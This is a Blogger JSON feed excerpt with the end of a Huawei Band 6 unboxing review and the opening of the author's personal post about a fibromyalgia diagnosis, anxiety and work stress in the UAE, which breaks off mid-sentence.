href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTHvqIRlAdYTosZh4-hOaQ2a-5asC51Q25xTvvz8tFjwziTO-5lEAGDzYYtaXjRLhX0fWR_9bhz9JeP0VrIguDUnp93Vl1VGs2NdFWnhFBuqo6VfwoWEZ6q3Ani2xHdU_H6lEfOmjKHFBhURNsRnGr1zu6aj7-5xuF_vWhL9k-2-yS4kpOfeV4zGO1=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTHvqIRlAdYTosZh4-hOaQ2a-5asC51Q25xTvvz8tFjwziTO-5lEAGDzYYtaXjRLhX0fWR_9bhz9JeP0VrIguDUnp93Vl1VGs2NdFWnhFBuqo6VfwoWEZ6q3Ani2xHdU_H6lEfOmjKHFBhURNsRnGr1zu6aj7-5xuF_vWhL9k-2-yS4kpOfeV4zGO1=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEivGK_sz5Pl9zPS_3Cvx5LFEile0kSftHRaqNnbOsiSz1PLIFwLaNX_LuS2-fu_ALn7_2niN9PavQlrcrqKWLnYFXe9ZLSRbTEA3Cznunjr8WQ7Pow9dldd7TZjsfDF-H6woH4Aks7-HYMsAPSe1LGSCDKNgyg1LAl3jQ6oUkTiAz2h4PNMAkFBS65g=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEivGK_sz5Pl9zPS_3Cvx5LFEile0kSftHRaqNnbOsiSz1PLIFwLaNX_LuS2-fu_ALn7_2niN9PavQlrcrqKWLnYFXe9ZLSRbTEA3Cznunjr8WQ7Pow9dldd7TZjsfDF-H6woH4Aks7-HYMsAPSe1LGSCDKNgyg1LAl3jQ6oUkTiAz2h4PNMAkFBS65g=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhht5-objq0kRVXaXXCEVENMtcRXCLj4GxuSucngS-NAtHRBGfsjmahXpedwR2ROG5tbOhiPctNuk3tXjyw0gPUVwUUlNoV1ZFFgmULadPchgbnJ5aIJ1P2-X9G3WmzQRBvIrqrwF_yzEkVokRC7qBeJQrwtsoe1rkMT-_VyN-utkMfG-Tua7bjbOs6=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhht5-objq0kRVXaXXCEVENMtcRXCLj4GxuSucngS-NAtHRBGfsjmahXpedwR2ROG5tbOhiPctNuk3tXjyw0gPUVwUUlNoV1ZFFgmULadPchgbnJ5aIJ1P2-X9G3WmzQRBvIrqrwF_yzEkVokRC7qBeJQrwtsoe1rkMT-_VyN-utkMfG-Tua7bjbOs6=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7pqLXTCmDEqvgxhbdUlPsiz-b82anBRuetp6lwgrfRM35xZJOMRkgs7b7O2fghp1Ef93bVJt_PcWeKWXr0Lk0WU2xe78v_2n-w6z4n8poIWRAmWO-_A8NMFdrqiGl0Z8FQPOd-XkYizImv0s6bmHicY5vqWjrHerGToSffY6n8A8MUQPYNNXbWdu4=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7pqLXTCmDEqvgxhbdUlPsiz-b82anBRuetp6lwgrfRM35xZJOMRkgs7b7O2fghp1Ef93bVJt_PcWeKWXr0Lk0WU2xe78v_2n-w6z4n8poIWRAmWO-_A8NMFdrqiGl0Z8FQPOd-XkYizImv0s6bmHicY5vqWjrHerGToSffY6n8A8MUQPYNNXbWdu4=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm59-pYWbMX0wITd6xmO2l8bZ2kathJMaW0G1xa3FRnlBz-OJ8nWAbG2U9q_iNZJxw1a-uuv6wN0HG8j5Ut2Uqn2e-mve-hYVpt9rMWQcW3tRqN8-vKYNRq0cNlKJKfNOz3wQRBo3bgrChe7hkGCC5yc_5JRSGD5SO1sM7a38-fMb5kFeBvVtAbnyr=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm59-pYWbMX0wITd6xmO2l8bZ2kathJMaW0G1xa3FRnlBz-OJ8nWAbG2U9q_iNZJxw1a-uuv6wN0HG8j5Ut2Uqn2e-mve-hYVpt9rMWQcW3tRqN8-vKYNRq0cNlKJKfNOz3wQRBo3bgrChe7hkGCC5yc_5JRSGD5SO1sM7a38-fMb5kFeBvVtAbnyr=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EIn the Box...\u003C\/h2\u003E\u003Cp\u003ENext is the\u0026nbsp;\u003Cb\u003Echarging cable and cradle\u003C\/b\u003E. Do note that at the end of the cradle is USB Type C.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEics_aZW4jVS9mle3tiwbMEbcwUwH2JrovKsgEY521HBcWCBCRrLezUqcQy5Ir4KfwFUqhz2Hje2KGhXW8FUFElCvLQ2Wc8pahXfvL8qnJMksJq-kI82v7fcirrFt0hICg_Q8Xjmj3A3wty-4rSdyJWn5Rt_oSh_Liwqq7PXeTuECFvk0jmwXcKkXGc=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEics_aZW4jVS9mle3tiwbMEbcwUwH2JrovKsgEY521HBcWCBCRrLezUqcQy5Ir4KfwFUqhz2Hje2KGhXW8FUFElCvLQ2Wc8pahXfvL8qnJMksJq-kI82v7fcirrFt0hICg_Q8Xjmj3A3wty-4rSdyJWn5Rt_oSh_Liwqq7PXeTuECFvk0jmwXcKkXGc=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQvVrrcbIVNI8pN_f09I6ROo1sjTp4pIkG3XjDd9ltT0K8U6p3i0Yt13B1j-TUuxZx4JgtZdWsBbROil_VEy41s6PElno3SLwERTbggK3r2GCIg6Bd9r9p6bTDCElzHj9kvBuUcreMLXii-hBcghN3eRXFFlGvxaedklpGymueZDG_wDRlzpikjwpo=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQvVrrcbIVNI8pN_f09I6ROo1sjTp4pIkG3XjDd9ltT0K8U6p3i0Yt13B1j-TUuxZx4JgtZdWsBbROil_VEy41s6PElno3SLwERTbggK3r2GCIg6Bd9r9p6bTDCElzHj9kvBuUcreMLXii-hBcghN3eRXFFlGvxaedklpGymueZDG_wDRlzpikjwpo=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E...and here's the Huawei Band 6\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzfxVzGxxHnEnzlrn3uZkeYQZzhwaiBO3wzbpPY5ajK59Y5HcsasN0dZx6J8ZfydKwgj8l5Ka-vI2xlIxB6Bo3mJWwK6Ipxg5RtD5WcANTQSGXa2wb9gE0iy14ALzKT3VTaj9vBxL7pxE8b6Z10C1Y-D3zxW7n-SLUcxBnOTvuzcifPI2dWEXQ_gbc=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzfxVzGxxHnEnzlrn3uZkeYQZzhwaiBO3wzbpPY5ajK59Y5HcsasN0dZx6J8ZfydKwgj8l5Ka-vI2xlIxB6Bo3mJWwK6Ipxg5RtD5WcANTQSGXa2wb9gE0iy14ALzKT3VTaj9vBxL7pxE8b6Z10C1Y-D3zxW7n-SLUcxBnOTvuzcifPI2dWEXQ_gbc=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EThe screen which Huawei Band 6 uses an AMOLED with 1.46 inches that can support slide and swipe gestures.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhC-_Mneu1plmifqXYyKt37fTGf2e9mp1PoF6u-rdds3dfA2luyWHlV6H81bqYDRGwD4BliQok2rqt-L6NVQtkr_Fe3-dir8tVs6-h5NTN6eAbMVnU0jHtIKamvmje-r8s_ymUAmKcjDzAWGj_rQm2-F5sSSXIYXAVfDMPsJQHahcpt6wwm4eSHUIs3=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhC-_Mneu1plmifqXYyKt37fTGf2e9mp1PoF6u-rdds3dfA2luyWHlV6H81bqYDRGwD4BliQok2rqt-L6NVQtkr_Fe3-dir8tVs6-h5NTN6eAbMVnU0jHtIKamvmje-r8s_ymUAmKcjDzAWGj_rQm2-F5sSSXIYXAVfDMPsJQHahcpt6wwm4eSHUIs3=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe watch case is built to last and it's made with durable polymer materials.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgSuFHlS9B-Qc56sE5D3BKfV_YAQhI1q-K6n-GRqrku6GBJAnp9cF4hH9O_RMFzKvZpfeND6BU9kuMfv3UyfxsMJZfMAAXjii-wzQFXwnL2rjJfYwDJ7xvKVq8fujY5-L1AW8ZyGAzCeGideUZCvsRlhpa8OL_L9NPwwYLVnvwx6ZS4I4_LKt8bucC=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgSuFHlS9B-Qc56sE5D3BKfV_YAQhI1q-K6n-GRqrku6GBJAnp9cF4hH9O_RMFzKvZpfeND6BU9kuMfv3UyfxsMJZfMAAXjii-wzQFXwnL2rjJfYwDJ7xvKVq8fujY5-L1AW8ZyGAzCeGideUZCvsRlhpa8OL_L9NPwwYLVnvwx6ZS4I4_LKt8bucC=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe Huawei Band 6 has a magnetic charging thimble. See below.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfAxQ6u-1XQddmjBX2AKyzqkRt49dMLc2dFR0sYKOh-mQLNXZApbe9vWtn3fXzoS6SX0pe0FFjJL0N_yDCprnbEBSJD98CxthFbdMo6vmac0DfpXT-dVezRqVOEte1pOYA_4Z9Gz763If7jmvIeWyGgp7lOD92SD8MPw2FNDRQNgB5YGBusYiCxG4u=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfAxQ6u-1XQddmjBX2AKyzqkRt49dMLc2dFR0sYKOh-mQLNXZApbe9vWtn3fXzoS6SX0pe0FFjJL0N_yDCprnbEBSJD98CxthFbdMo6vmac0DfpXT-dVezRqVOEte1pOYA_4Z9Gz763If7jmvIeWyGgp7lOD92SD8MPw2FNDRQNgB5YGBusYiCxG4u=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkn49WLCJw6W7NYl5F08zmHf-6EWLtn-rQGuZJSD9D7WT6EJLgMo-OHpntwxhTc-3cFn1rsclLl5WYVyxUvuwbiWxw-W2RkR3m8Qrx1vjgZcqg3CMQnpnZaOMXYAFRQGOPi0ZQ5iEP4kKuzh9csFmXNPaRN3_3vRxSstJKxkRjxMxfOoJH3hgY9Cul=s4032\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkn49WLCJw6W7NYl5F08zmHf-6EWLtn-rQGuZJSD9D7WT6EJLgMo-OHpntwxhTc-3cFn1rsclLl5WYVyxUvuwbiWxw-W2RkR3m8Qrx1vjgZcqg3CMQnpnZaOMXYAFRQGOPi0ZQ5iEP4kKuzh9csFmXNPaRN3_3vRxSstJKxkRjxMxfOoJH3hgY9Cul=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eforest green silicon strap\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe strap which Huawei Band 6 uses has also different colors such as:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EGraphite Black Silicone Strap,\u003C\/li\u003E\u003Cli\u003ESakura Pink Silicone Strap,\u003C\/li\u003E\u003Cli\u003EAmber Sunrise Silicone Strap\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi1L0UIZaISr5GXksKev8SClbtHUThy6klaOuvcxNA7DitChGQEeqESZtjBhO0JsAxxv4pwJyMxJWSx49EzZt8ZqY2gJ9YiN5eEn_NdDqf64mxv_5N5XuyHPKfdi4CXCQlFatHAGJh-cM0j0cCfw4VEBtNaY0jrCaoUKQr580orrKJITUET79mvRA1B=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi1L0UIZaISr5GXksKev8SClbtHUThy6klaOuvcxNA7DitChGQEeqESZtjBhO0JsAxxv4pwJyMxJWSx49EzZt8ZqY2gJ9YiN5eEn_NdDqf64mxv_5N5XuyHPKfdi4CXCQlFatHAGJh-cM0j0cCfw4VEBtNaY0jrCaoUKQr580orrKJITUET79mvRA1B=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EThe weight is 18 grams, without the strap\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxldkoBlrJ7xgXn2pgW9oqp9DN5hRdvPBW3fOFX9IBkJ8WI2ayEtR7v_4MWKnaswpYJFvHIUgMCBUOZdh8HlGYVczIdEB_9Waqiy4XPMiglD_YGm6lyl10cnEbEeEUyj3SH_URpMwQNZJnGKV9GfnbwA00qCcJMfygmnMAlla6IG6OHmuT_EzwWixN=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxldkoBlrJ7xgXn2pgW9oqp9DN5hRdvPBW3fOFX9IBkJ8WI2ayEtR7v_4MWKnaswpYJFvHIUgMCBUOZdh8HlGYVczIdEB_9Waqiy4XPMiglD_YGm6lyl10cnEbEeEUyj3SH_URpMwQNZJnGKV9GfnbwA00qCcJMfygmnMAlla6IG6OHmuT_EzwWixN=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003EBuilt for fitness enthusiasts -Huawei Band 6...\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESince this watch is built for fitness enthusiasts. The Huawei Band 6 has built-in:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EAccelerometer sensor\u003C\/li\u003E\u003Cli\u003EGyroscope sensor\u003C\/li\u003E\u003Cli\u003EOptical heart rate sensor\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003ECustomization...\u003C\/h2\u003E\u003Cp\u003EYou can also customize the watch face with a pre-installed watch face in the settings, however, if you want to change or make it more personalized, you need to download the Huawei Health App in App Store or the Google Play Store.\u0026nbsp;\u003C\/p\u003E\u003Ch2\u003EOther Features...\u003C\/h2\u003E\u003Cp\u003EPlease do note that it is needed to download the Huawei Health App to initiate the setup process.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnd the Huawei Band 6 is 5 ATM water-resistant! Wearing the fitness band while washing your hands or swimming in a pool, ocean or shallow water is fine up to 50 meters deep. But it should not be used for scuba diving or high-velocity water.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESo that's it guys, Thank you so much for reading this quick unboxing review of Huawei Band 6.\u003C\/p\u003E\u003Cp\u003ESee you again on my next content!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E--Ceddy\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/8683653618780835196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/8683653618780835196"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2022\/02\/huawei-band-6-quick-unboxing-review.html","title":"Huawei Band 6 Quick Unboxing Review"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6Fptub5889Izl4RGWZSuPyzxo-1e8xAv_9yVDgUmP_Fkw1LxzxpgAME6ziwNHYkbcd8re9GofvDTgKh-LsEa-hCPL_06_cK7LI0Sly-1jdBqQxL3RlY8ULRZ48kItNOOgSf1neA5d5xO5VC5RMV8Z8yXQ-b_4IitdwHLPrH56Jj4exLNk_du2NAOu=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-6379730401455183856"},"published":{"$t":"2022-02-05T10:38:00.003-08:00"},"updated":{"$t":"2022-02-05T10:53:47.690-08:00"},"title":{"type":"text","$t":"My Fibromyalgia Story- How it all started?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYIRMOZx2QDTGZX-DJRE6lsKbJYYY-nqysm6VuoanK7Sy_rOHzkSNYG1T_p6tUpGivyh0sZGBZefldrwuIjz-PkaduunsVoCfqriFt_Jb0FDyw-dSzI_PbgO62yUp6zkYaz_32spa7g35dmFQnHIhLWejZS3OaRGiMzubSJF46I4c7rBFOCDGhC9W=s940\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYIRMOZx2QDTGZX-DJRE6lsKbJYYY-nqysm6VuoanK7Sy_rOHzkSNYG1T_p6tUpGivyh0sZGBZefldrwuIjz-PkaduunsVoCfqriFt_Jb0FDyw-dSzI_PbgO62yUp6zkYaz_32spa7g35dmFQnHIhLWejZS3OaRGiMzubSJF46I4c7rBFOCDGhC9W=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EI haven't posted lately as I was so busy at work. I was transferred to Dubai for 2 months due to the business requirements of my work and right after two months, I went back again to Abu Dhabi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAs you can read from the title above, I was diagnosed with Fibromyalgia. Later, I will discuss but let me share a glimpse of what just happened to me for the past 7 months.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003EHere we go...\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003EDepression, Anxiety, and Panic Attack!\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhO2vBNhZ4dzS9QFRc0zSmk1NyYPX6Wa6c9C450fPrv-6teNo-YhxzLZVo3GKgVS2haFOCdJy1Udv4ikB7Y2dm-c2EFegysAhshXLYb-gi8YjM5PLghyBSJxDfsTRdLbpMtG3AlHDw2GPsyIs6LvxYH1ciOe8zLgDy9mAAFwEme0ruob5cWJtrPkqVO=s3084\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2059\" data-original-width=\"3084\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhO2vBNhZ4dzS9QFRc0zSmk1NyYPX6Wa6c9C450fPrv-6teNo-YhxzLZVo3GKgVS2haFOCdJy1Udv4ikB7Y2dm-c2EFegysAhshXLYb-gi8YjM5PLghyBSJxDfsTRdLbpMtG3AlHDw2GPsyIs6LvxYH1ciOe8zLgDy9mAAFwEme0ruob5cWJtrPkqVO=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EFor the past 7 months, This all started in August of 2021. I've been to\u0026nbsp;\u003Cb\u003Edepression, anxiety, panic attack\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Eand \u003Cb\u003Estress\u003C\/b\u003E. I am having some financial issues and worried about my job. Apart from financial difficulties, the one thing that worries me a lot was when the brand where I'm working with, wanted me to shift to Dubai, and I am so worried since I don't have any family or friends there to stay with. To the point that I kept thinking about it. Day and Night. And it came to the point that I wanted to resign and go back to the Philippines.\u0026nbsp; I never shared this with anybody about my struggles even with my Auntie way back in the Philippines, because I don't want her to worry about me, except for Aileen and Peter (Aileen is my niece while Peter is Aileen's husband). They gave some opinions and advice but of course, this is what I've signed up with my company, it is based on the contract otherwise I'll be in trouble if I breached it.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThere are some other factors apart from financial issues, I am also stressed as well at work since I have to comply with the metrics (metrics are where they are checked and analyze our performance at work). Unfortunately, I was below the metrics, and this added pressure to myself that I have to think about it day and night.\u003C\/p\u003E\u003Cp\u003EAnd there are other factors as well, I will not discuss them here. I'll just leave it for now.\u003C\/p\u003E\u003Ch2\u003ETime to move out!\u003C\/h2\u003E\u003Cp\u003ENovember of 2020, the brand that I am working with, decided to shift me to Dubai. I was able to find a nice Only Filipino accommodation and a nice partition with a door. You can rarely find this type of partition at an affordable price of 700 dirhams.\u0026nbsp; I was happy and I took the partition. The location of my accommodation is very near to my workplace, just a walking distance and approximately 5 mins to my workplace.\u0026nbsp; Here's my partition below:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxI22EpQQERa40JJ9EPBQO8tDEruLt2B5A-QbP6opDL59mt1uMx9CT_h-q1zeqIpXRCiHevB1vKdLHrHNYOp1_zf0iDAOaxxZVOxR_qAIXYJrILXs2f91bt75qtladEgS6-DW2trufEQ2Ke2Z7NlWbY_QGxPmXtQJiuYt2xf6GerGQ2BnFJ_RdwMe0=s4032\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxI22EpQQERa40JJ9EPBQO8tDEruLt2B5A-QbP6opDL59mt1uMx9CT_h-q1zeqIpXRCiHevB1vKdLHrHNYOp1_zf0iDAOaxxZVOxR_qAIXYJrILXs2f91bt75qtladEgS6-DW2trufEQ2Ke2Z7NlWbY_QGxPmXtQJiuYt2xf6GerGQ2BnFJ_RdwMe0=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EI have terrible experienced working with a manager at the branch where I was currently assigned. The pressure of work was unpredictable. I don't want to give everything in detail. All I can say is it's a really terrible workplace, 